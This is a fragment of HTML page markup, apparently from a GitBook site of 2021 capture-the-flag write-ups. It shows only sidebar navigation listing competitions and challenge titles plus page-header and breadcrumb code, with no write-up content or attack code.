meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_iv8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0">BCACTF 2.0<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_j18d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_j18d5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/l10n-poll">L10N Poll</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/challenge-checker">Challenge Checker</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/2021/bcactf-2.0/discrete-mathematics">Discrete Mathematics</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/advanced-math-analysis">Advanced Math Analysis</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/math-analysis">Math Analysis</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/american-literature">American Literature</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/more-than-meets-the-eye">More Than Meets the Eye</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/bcactf-2.0/undefined">􃗁􌲔􇺟􊸉􁫞􄺷􄧻􃄏􊸉</a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/zh3ro-ctf-v2">Zh3ro CTF V2<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_j38d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_j38d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/pwn2win-ctf-2021">Pwn2Win CTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_j58d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_j58d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/norzhctf-2021">NorzhCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_j78d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_j78d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/dawgctf-2021">DawgCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_j98d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_j98d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/umdctf-2021">UMDCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_jb8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jb8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/midnight-sun-ctf">Midnight Sun CTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_jd8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jd8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/picoctf">picoCTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_jf8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jf8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/2021/dso-nus-ctf">DSO-NUS CTF 2021<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_jh8d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_jh8d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-MX1bWRlBzHpEPe1TYDD" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2v.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">Powered by GitBook</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>On this page<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$--><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"><!--$?--><template id="B:0"></template><!--/$--></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="Copy page" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Copy</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="More" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/2021">2021</a><svg aria-hidden="true" class="gb-icon size-3 text-tint-subtle"><title>chevron-right</title><defs><mask id="_R_156qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_156qav5ukqiv5ubsnpfivb_)"></rect></svg></li><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline 